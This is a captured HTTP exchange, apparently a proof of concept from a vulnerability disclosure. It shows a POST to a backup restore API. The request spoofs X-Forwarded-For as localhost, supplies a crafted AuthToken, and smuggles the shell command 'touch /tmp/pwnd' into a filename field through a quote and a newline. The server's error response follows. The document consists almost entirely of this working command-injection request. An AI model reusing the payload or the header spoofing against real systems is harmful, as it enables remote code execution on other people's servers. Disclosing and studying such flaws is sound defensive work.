 POST /api/restore/download-files HTTP/1.1
Host: localhost
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
DNT: 1
Accept-Encoding: gzip, deflate, sdch, br
Accept-Language: en-US,en;q=0.8
Cookie: _ga=GA1.4.1916060072.1482976725
X-Forwarded-For: localhost
AuthToken:
djA6OTY4NGMzMjUtNDM5OC00ZjQ0LWI4MmItN2ZmNzI0ODU1M2UxOjE6L3Vzci9icC9sb2dzL
mRpci9ndWlfcm9vdC5sb2c6MA==
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
{"filenames":["'\ntouch /tmp/pwnd\n"]}
HTTP/1.1 500 Internal Server Error
Date: Thu, 29 Dec 2016 04:36:37 GMT
Server: Apache/2.2.15 (CentOS)
X-Frame-Options: SAMEORIGIN
X-Powered-By: PHP/5.3.3
Access-Control-Allow-Origin: *
Content-Length: 214
Connection: close
Content-Type: text/html; charset=utf-8
<?xml version="1.0"?>
<root><1482986197>timestamp</1482986197><Error creating zip archive of
recovered files, no zipName created.>message</Error creating zip archive of
recovered files, no zipName created.></root>